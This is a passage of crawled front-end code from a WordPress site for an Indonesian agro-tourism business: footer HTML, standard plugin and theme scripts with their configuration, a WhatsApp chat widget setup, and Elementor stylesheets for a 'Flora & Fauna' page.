					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c46211a elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c46211a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9dd0042" data-id="9dd0042" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f932e66 wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="f932e66" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
			<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{"animation":"fade","animationOffset":0,"animationDuration":200,"fixed":"fixed","scrolAnim":800}'><span class="wpr-stt-icon"><i class="fas fa-chevron-up"></i></span></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<!--   Unlimited Elements 1.5.54 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* Fullscreen Menu scripts: */ 

jQuery(document).ready(function(){
  	
	var objCheckbox = jQuery("#uc_fullscreen_navigation_menu_elementor12411 .checkbox-toggle");
	if(objCheckbox.is(":checked")){
		objCheckbox.removeAttr("checked");
    }
	
	var objLinks = jQuery("#uc_fullscreen_navigation_menu_elementor12411 .uc-list-menu a");
  	var body = jQuery("body.elementor-page");
  
  	objCheckbox.click(function(){
      if(objCheckbox.is(":checked")){
        body.addClass("menu-opened");
        
        objMenu.collapseAll();
                
      }else{
      	body.removeClass("menu-opened");
      }            
    });
	
	objLinks.click(function(e){
		var objLink = jQuery(this);
		var url = objLink.attr("href");
		url = jQuery.trim(url);
		
		if(!url)
			return(true);
      
      	var objLinkParent = objLink.parent();
      	var isClickable = jQuery("#uc_fullscreen_navigation_menu_elementor12411 .ue_inner_menu").data('clickable');
      
      	function goToItem(){
        	if (url.indexOf("#") > -1) {
              objCheckbox.removeAttr("checked");
            }

          	body.removeClass("menu-opened");
        }
      
      	var expandCollapsed = jQuery('.uc-menu-item-pointer');
      	var target = e.target
        
        if(target == expandCollapsed[0]){
          return(true);
        }
      
      	if(isClickable == false){
          
          if(objLinkParent.hasClass('menu-item-has-children')){
          	return(true)
          }else{
          	goToItem();
          }
          
        }else{
          goToItem();
        }
      
		return(true);
	});
  
  
  
  	jQuery(window).on("keydown", function(e) {
        if(e.key == "Escape"){
           objCheckbox.removeAttr("checked");
           body.removeClass("menu-opened");
        } 
	});
  
  var objMenu = new UCAccordionMenu("uc_fullscreen_navigation_menu_elementor12411 .ue_inner_menu");
  objMenu.runMenu();
  
  
});

/* Fullscreen Menu scripts: */ 

jQuery(document).ready(function(){
  	
	var objCheckbox = jQuery("#uc_fullscreen_navigation_menu_elementor20398 .checkbox-toggle");
	if(objCheckbox.is(":checked")){
		objCheckbox.removeAttr("checked");
    }
	
	var objLinks = jQuery("#uc_fullscreen_navigation_menu_elementor20398 .uc-list-menu a");
  	var body = jQuery("body.elementor-page");
  
  	objCheckbox.click(function(){
      if(objCheckbox.is(":checked")){
        body.addClass("menu-opened");
        
        objMenu.collapseAll();
                
      }else{
      	body.removeClass("menu-opened");
      }            
    });
	
	objLinks.click(function(e){
		var objLink = jQuery(this);
		var url = objLink.attr("href");
		url = jQuery.trim(url);
		
		if(!url)
			return(true);
      
      	var objLinkParent = objLink.parent();
      	var isClickable = jQuery("#uc_fullscreen_navigation_menu_elementor20398 .ue_inner_menu").data('clickable');
      
      	function goToItem(){
        	if (url.indexOf("#") > -1) {
              objCheckbox.removeAttr("checked");
            }

          	body.removeClass("menu-opened");
        }
      
      	var expandCollapsed = jQuery('.uc-menu-item-pointer');
      	var target = e.target
        
        if(target == expandCollapsed[0]){
          return(true);
        }
      
      	if(isClickable == false){
          
          if(objLinkParent.hasClass('menu-item-has-children')){
          	return(true)
          }else{
          	goToItem();
          }
          
        }else{
          goToItem();
        }
      
		return(true);
	});
  
  
  
  	jQuery(window).on("keydown", function(e) {
        if(e.key == "Escape"){
           objCheckbox.removeAttr("checked");
           body.removeClass("menu-opened");
        } 
	});
  
  var objMenu = new UCAccordionMenu("uc_fullscreen_navigation_menu_elementor20398 .ue_inner_menu");
  objMenu.runMenu();
  
  
});
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://inagro.co.id/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.1" id="astra-theme-js-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://inagro.co.id/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://inagro.co.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.1" id="embedpress-pdfobject-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.1" id="initplyr-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https://inagro.co.id/wp-admin/admin-ajax.php"};
//# sourceURL=embedpress-front-js-extra
</script>
<script src="https://inagro.co.id/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.1" id="embedpress-front-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.1" id="embedpress_documents_viewer_script-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.2.1" id="nta-wa-libs-js"></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https://inagro.co.id/wp-admin/admin-ajax.php","nonce":"5ea137e156","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://inagro.co.id/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+07:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
</script>
<script src="https://inagro.co.id/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.2.1" id="nta-js-global-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://inagro.co.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://inagro.co.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.1" id="ekit-widget-scripts-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4" id="smush-lazy-load-js"></script>
<script src="https://inagro.co.id/wp-content/uploads/ac_assets/fullscreen_navigation_menu/menu.js?ver=1.5.54" id="uc_ac_assets_file_menu_js_5702-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.13" id="hfe-frontend-js-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script id="nta-js-popup-js-extra">
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":4797,"accountName":"INAGRO Admin","avatar":"","number":"+6285173231818","title":"Chat Admin INAGRO","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"","btnLabelWidth":"97","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"28","btnBottomDistance":"132","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
</script>
<script src="https://inagro.co.id/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=6.9" id="nta-js-popup-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.15.1" id="bdt-uikit-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1" id="elementor-webpack-runtime-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1" id="elementor-frontend-modules-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://inagro.co.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/inagro.co.id\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1100,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4623,"title":"Flora%20%26%20Fauna%20-%20INAGRO","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://inagro.co.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1" id="elementor-frontend-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.5.2" id="prime-slider-site-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.8.1" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://inagro.co.id/wp-admin/admin-ajax.php","nonce":"29dac05e36"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://inagro.co.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.8.1" id="elementskit-elementor-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.8.1" id="swiper-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://inagro.co.id/wp-admin/admin-ajax.php","resturl":"https://inagro.co.id/wp-json/wpraddons/v1","nonce":"6e97ce5158"};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script src="https://inagro.co.id/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.64" id="wpr-addons-js-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.64" id="wpr-modal-popups-js-js"></script>
<script src="https://inagro.co.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://inagro.co.id/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://inagro.co.id/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inagro.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inagro.co.id/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-25 07:25:03 -->

--- FILE ---
content_type: text/css
request_url: https://inagro.co.id/wp-content/uploads/elementor/css/post-5.css?ver=1718269756
body_size: 311
content:
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-6fd6b43:#28284E;--e-global-color-c6698d3:#BCBCBC;--e-global-color-bd59b0a:#F9F9F9;--e-global-typography-primary-font-family:"Helvetica";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Helvetica";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Helvetica";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Helvetica";--e-global-typography-accent-font-weight:500;--e-global-typography-ddee729-font-size:0.7em;--e-global-typography-b58f311-font-family:"Helvetica";--e-global-typography-b58f311-font-size:1em;--e-global-typography-b58f311-font-weight:normal;--e-global-typography-b58f311-letter-spacing:0px;--e-global-typography-b58f311-word-spacing:3px;--e-global-typography-275cbda-font-family:"Helvetica";--e-global-typography-275cbda-font-size:1em;--e-global-typography-275cbda-font-weight:500;--e-global-typography-275cbda-letter-spacing:0px;--e-global-typography-275cbda-word-spacing:3px;--e-global-typography-c9abc6c-font-family:"Montserrat";--e-global-typography-c9abc6c-font-size:0.8em;--e-global-typography-3da3364-font-family:"Montserrat";--e-global-typography-3da3364-font-size:1em;--e-global-typography-3da3364-font-weight:500;--e-global-typography-3da3364-letter-spacing:0px;--e-global-typography-3da3364-word-spacing:0px;--e-global-typography-1b9ef35-font-family:"Montserrat";--e-global-typography-1b9ef35-font-size:1.6em;--e-global-typography-1b9ef35-font-weight:bold;--e-global-typography-1b9ef35-text-transform:uppercase;--e-global-typography-1b9ef35-letter-spacing:5.8px;--e-global-typography-1b9ef35-word-spacing:0px;--e-global-typography-bce9b3e-font-family:"Montserrat";--e-global-typography-bce9b3e-font-size:1em;--e-global-typography-bce9b3e-font-weight:500;--e-global-typography-bce9b3e-letter-spacing:0px;--e-global-typography-bce9b3e-word-spacing:0px;}.elementor-kit-5 a{color:#000000;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1100px){.elementor-kit-5{--e-global-typography-ddee729-font-size:1.7vw;--e-global-typography-b58f311-font-size:1.8vw;--e-global-typography-275cbda-font-size:0.9em;--e-global-typography-c9abc6c-font-size:1.4vw;--e-global-typography-3da3364-font-size:0.8em;--e-global-typography-1b9ef35-font-size:0.8em;--e-global-typography-bce9b3e-font-size:0.8em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5{--e-global-typography-ddee729-font-size:4vw;--e-global-typography-b58f311-font-size:0.6em;--e-global-typography-275cbda-font-size:0.8em;--e-global-typography-c9abc6c-font-size:0.9em;--e-global-typography-3da3364-font-size:0.8em;--e-global-typography-1b9ef35-font-size:0.8em;--e-global-typography-bce9b3e-font-size:0.8em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://inagro.co.id/wp-content/uploads/elementor/css/post-4623.css?ver=1724738575
body_size: 1431
content:
.elementor-4623 .elementor-element.elementor-element-63704558 > .elementor-container{min-height:53vw;}.elementor-4623 .elementor-element.elementor-element-63704558 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4623 .elementor-element.elementor-element-63704558:not(.elementor-motion-effects-element-type-background), .elementor-4623 .elementor-element.elementor-element-63704558 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://inagro.co.id/wp-content/uploads/2022/12/minizoo-inagro-3-scaled.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-4623 .elementor-element.elementor-element-63704558 > .elementor-background-overlay{background-color:#02010159;opacity:0.71;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4623 .elementor-element.elementor-element-63704558{transition:background 0.6s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-8%;margin-bottom:0%;padding:0% 8% 0% 8%;}.elementor-4623 .elementor-element.elementor-element-5b78128f > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-4623 .elementor-element.elementor-element-3ea1cd7e > .elementor-container{min-height:61vw;}.elementor-4623 .elementor-element.elementor-element-3ea1cd7e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4623 .elementor-element.elementor-element-3ea1cd7e:not(.elementor-motion-effects-element-type-background), .elementor-4623 .elementor-element.elementor-element-3ea1cd7e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://inagro.co.id/wp-content/uploads/2022/12/minizoo-inagro-3-scaled.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-4623 .elementor-element.elementor-element-3ea1cd7e > .elementor-background-overlay{background-color:#02010159;opacity:0.71;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4623 .elementor-element.elementor-element-3ea1cd7e{transition:background 0.6s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-8%;margin-bottom:0%;padding:0% 8% 0% 8%;}.elementor-4623 .elementor-element.elementor-element-adf921d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-4623 .elementor-element.elementor-element-510b4fe0{margin-top:-18em;margin-bottom:13em;}.elementor-4623 .elementor-element.elementor-element-48772003{text-align:center;}.elementor-4623 .elementor-element.elementor-element-48772003 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:3.6em;font-weight:bold;letter-spacing:5.8px;text-shadow:0px 0px 18px rgba(0, 0, 0, 0.58);}.elementor-4623 .elementor-element.elementor-element-48772003 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4623 .elementor-element.elementor-element-4c2057e6{padding:5% 0% 5% 0%;}.elementor-4623 .elementor-element.elementor-element-75935de4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4623 .elementor-element.elementor-element-7b1bface > .elementor-element-populated{padding:9% 9% 9% 9%;}.elementor-4623 .elementor-element.elementor-element-69c218ad{text-align:left;}.elementor-4623 .elementor-element.elementor-element-69c218ad .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2em;font-weight:bold;letter-spacing:0px;word-spacing:0px;}.elementor-4623 .elementor-element.elementor-element-2bbe3169{text-align:justify;color:#000000;font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:500;letter-spacing:0px;word-spacing:0px;}.elementor-4623 .elementor-element.elementor-element-7d4a09c9{text-align:center;}.elementor-4623 .elementor-element.elementor-element-7d4a09c9 img{height:72vh;object-fit:cover;}.elementor-4623 .elementor-element.elementor-element-1029a194{padding:4% 0% 0% 0%;}.elementor-4623 .elementor-element.elementor-element-179088ee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4623 .elementor-element.elementor-element-121cb6ef .elementor-background-slideshow__slide__image{background-size:cover;background-position:center center;}.elementor-4623 .elementor-element.elementor-element-121cb6ef > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4623 .elementor-element.elementor-element-121cb6ef > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4623 .elementor-element.elementor-element-78ff592a{--spacer-size:78vh;}.elementor-4623 .elementor-element.elementor-element-68722d57 > .elementor-element-populated{padding:9% 9% 9% 9%;}.elementor-4623 .elementor-element.elementor-element-681a8047{text-align:left;}.elementor-4623 .elementor-element.elementor-element-681a8047 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.4em;font-weight:500;letter-spacing:0px;}.elementor-4623 